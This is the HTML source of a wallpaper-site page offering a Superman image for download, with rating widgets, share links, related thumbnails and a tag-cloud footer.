<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/superman-wallpaper-9763931/">Superman wallpaper 9763931</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/movies/" rel="category tag">Movies</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/deathstroke-wallpaper-10261661/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/the-real-hero-wallpaper-10229541/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg" title="Superman wallpaper 9763931" target="_blank" class="opacity2"><img width="810" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931-810x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Superman wallpaper 9763931" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931-810x720.jpg 810w, https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931-371x330.jpg 371w, https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg 1440w" sizes="(max-width: 810px) 100vw, 810px"/><noscript><img width="810" height="720" src="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931-810x720.jpg" class="img30a wp-post-image" alt="Superman wallpaper 9763931" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931-810x720.jpg 810w, https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931-371x330.jpg 371w, https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg 1440w" sizes="(max-width: 810px) 100vw, 810px"/></noscript></a></div></div></div></div></div><center> 
<a download="superman-wallpaper-9763931-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-7430" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="e3fbb720e1"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_7430_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(7430, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_7430_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(7430, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_7430_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(7430, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_7430_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(7430, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_7430_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(7430, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Superman wallpaper 9763931"/><meta itemprop="headline" content="Superman wallpaper 9763931"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2017-07-12T15:42:03+00:00"/><meta itemprop="dateModified" content="2017-07-18T13:58:55+00:00"/><meta itemprop="url" content="https://www.wallpics.net/superman-wallpaper-9763931/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/superman-wallpaper-9763931/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg"/><meta itemprop="width" content="108"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-7430-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1440x1280px<br><br>
<i class="fa fa-eye fa-lg"></i> 81124 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/movies/" rel="category tag">Movies</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" rel="tag">1080p Wallpapers</a> • <a href="https://www.wallpics.net/tag/4k-wallpapers/" rel="tag">4K Wallpapers</a> • <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" rel="tag">Full HD 1080p Wallpapers</a> • <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" rel="tag">HD Desktop Wallpapers</a> • <a href="https://www.wallpics.net/tag/superman/" rel="tag">Superman</a> • <a href="https://www.wallpics.net/tag/superman-wallpaper/" rel="tag">Superman Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/superman-wallpaper-9763931/"><strong>Superman wallpaper 9763931</strong></a> posted in <strong><a href="https://www.wallpics.net/movies/" rel="category tag">Movies</a></strong> category and wallpaper original resolution is <strong>1440x1280px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/1080p-wallpapers/" rel="tag">1080p Wallpapers</a>, <a href="https://www.wallpics.net/tag/4k-wallpapers/" rel="tag">4K Wallpapers</a>, <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" rel="tag">Full HD 1080p Wallpapers</a>, <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" rel="tag">HD Desktop Wallpapers</a>, <a href="https://www.wallpics.net/tag/superman/" rel="tag">Superman</a>, <a href="https://www.wallpics.net/tag/superman-wallpaper/" rel="tag">Superman Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/superman-wallpaper-9763931/&amp;t=Superman wallpaper 9763931" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Superman wallpaper 9763931 - &url=https://www.wallpics.net/superman-wallpaper-9763931/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/superman-wallpaper-9763931/&media=https://www.wallpics.net/wp-content/uploads/2017/07/Superman-wallpaper-9763931.jpg&description=Superman wallpaper 9763931" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/superman-wallpaper-9763931/&amp;title=Superman wallpaper 9763931" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/deathstroke-wallpaper-10261661/" title="Deathstroke Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/deathstroke-wallpaper-10261661/" title="Deathstroke Wallpapers"> <img width="371" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/07/Deathstroke-wallpaper-10261661-371x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Deathstroke-wallpaper-10261661-371x330.jpg 371w, https://www.wallpics.net/wp-content/uploads/2017/07/Deathstroke-wallpaper-10261661-810x720.jpg 810w, https://www.wallpics.net/wp-content/uploads/2017/07/Deathstroke-wallpaper-10261661.jpg 1440w" sizes="(max-width: 371px) 100vw, 371px"/><noscript><img width="371" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/07/Deathstroke-wallpaper-10261661-371x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/07/Deathstroke-wallpaper-10261661-371x330.jpg 371w, https://www.wallpics.net/wp-content/uploads/2017/07/Deathstroke-wallpaper-10261661-810x720.jpg 810w, https://www.wallpics.net/wp-content/uploads/2017/07/Deathstroke-wallpaper-10261661.jpg 1440w" sizes="(max-width: 371px) 100vw, 371px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/the-real-hero-wallpaper-10229541/" title="The Real Hero wallpaper 10229541">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/the-real-hero-wallpaper-10229541/" title="The Real Hero wallpaper 10229541"><img width="371" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541-371x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541-371x330.jpg 371w, https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541-810x720.jpg 810w, https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541.jpg 1440w" sizes="(max-width: 371px) 100vw, 371px"/><noscript><img width="371" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541-371x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541-371x330.jpg 371w, https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541-810x720.jpg 810w, https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541.jpg 1440w" sizes="(max-width: 371px) 100vw, 371px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7440" data-post-type="none"><a title="The Real Hero wallpaper 10229541" href="https://www.wallpics.net/the-real-hero-wallpaper-10229541/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/The-Real-Hero-wallpaper-10229541-371x330.jpg" alt="The Real Hero wallpaper 10229541" height="330"/></a> </li><li data-position="1" data-poid="in-7395" data-post-type="none"><a title="Batman vs Superman wallpaper 10323057" href="https://www.wallpics.net/batman-vs-superman-wallpaper-10323057/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Batman-vs-Superman-wallpaper-10323057-371x330.jpg" alt="Batman vs Superman wallpaper 10323057" height="330"/></a> </li><li data-position="2" data-poid="in-7500" data-post-type="none"><a title="Asia Dragon Wallpapers" href="https://www.wallpics.net/asia-dragon-wallpaper-10154380/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Asia-Dragon-wallpaper-10154380-371x330.jpg" alt="Asia Dragon Wallpapers" height="330"/></a> </li><li data-position="3" data-poid="in-7498" data-post-type="none"><a title="Rainbow Splash wallpaper 10039281" href="https://www.wallpics.net/rainbow-splash-wallpaper-10039281/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Rainbow-Splash-wallpaper-10039281-371x330.jpg" alt="Rainbow Splash wallpaper 10039281" height="330"/></a> </li><li data-position="4" data-poid="in-7497" data-post-type="none"><a title="Mini Car wallpaper 9739275" href="https://www.wallpics.net/mini-car-wallpaper-9739275/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Mini-Car-wallpaper-9739275-371x330.jpg" alt="Mini Car wallpaper 9739275" height="330"/></a> </li><li data-position="5" data-poid="in-7493" data-post-type="none"><a title="The Joker wallpaper 10045475" href="https://www.wallpics.net/the-joker-wallpaper-10045475/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/The-Joker-wallpaper-10045475-371x330.jpg" alt="The Joker wallpaper 10045475" height="330"/></a> </li><li data-position="6" data-poid="in-7494" data-post-type="none"><a title="Battlefield Soldier Wallpapers" href="https://www.wallpics.net/battlefield-soldier-wallpaper-10140840/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Battlefield-Soldier-wallpaper-10140840-371x330.jpg" alt="Battlefield Soldier Wallpapers" height="330"/></a> </li><li data-position="7" data-poid="in-7490" data-post-type="none"><a title="Rio wallpaper 9103957" href="https://www.wallpics.net/rio-wallpaper-9103957/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Rio-wallpaper-9103957-371x330.jpg" alt="Rio wallpaper 9103957" height="330"/></a> </li><li data-position="8" data-poid="in-7489" data-post-type="none"><a title="Mix Wallpapers" href="https://www.wallpics.net/mix-wallpaper-10338805/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/mix-wallpaper-10338805-371x330.jpg" alt="Mix Wallpapers" height="330"/></a> </li><li data-position="9" data-poid="in-7486" data-post-type="none"><a title="Thief Wallpaper" href="https://www.wallpics.net/thief-wallpaper-10226916/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/thief-wallpaper-10226916-371x330.jpg" alt="Thief Wallpaper" height="330"/></a> </li><li data-position="10" data-poid="in-7482" data-post-type="none"><a title="Nebula wallpaper 10163227" href="https://www.wallpics.net/nebula-wallpaper-10163227/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Nebula-wallpaper-10163227-371x330.jpg" alt="Nebula wallpaper 10163227" height="330"/></a> </li><li data-position="11" data-poid="in-7477" data-post-type="none"><a title="Moon Light Night wallpaper 10127667" href="https://www.wallpics.net/moon-light-night-wallpaper-10127667/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Moon-Light-Night-wallpaper-10127667-371x330.jpg" alt="Moon Light Night wallpaper 10127667" height="330"/></a> </li><li data-position="12" data-poid="in-7478" data-post-type="none"><a title="Lord Shiva wallpaper 9704601" href="https://www.wallpics.net/lord-shiva-wallpaper-9704601/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Lord-Shiva-wallpaper-9704601-371x330.jpg" alt="Lord Shiva wallpaper 9704601" height="330"/></a> </li><li data-position="13" data-poid="in-7474" data-post-type="none"><a title="Iron Man wallpaper 8940128" href="https://www.wallpics.net/iron-man-wallpaper-8940128/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Iron-Man-wallpaper-8940128-371x330.jpg" alt="Iron Man wallpaper 8940128" height="330"/></a> </li><li data-position="14" data-poid="in-7472" data-post-type="none"><a title="Drawings wallpaper 10155964" href="https://www.wallpics.net/drawings-wallpaper-10155964/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/Drawings-wallpaper-10155964-371x330.jpg" alt="Drawings wallpaper 10155964" height="330"/></a> </li><li data-position="15" data-poid="in-7470" data-post-type="none"><a title="hd patterns wallpaper 10144139" href="https://www.wallpics.net/hd-patterns-wallpaper-10144139/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/07/hd-patterns-wallpaper-10144139-371x330.jpg" alt="hd patterns wallpaper 10144139" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74884+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
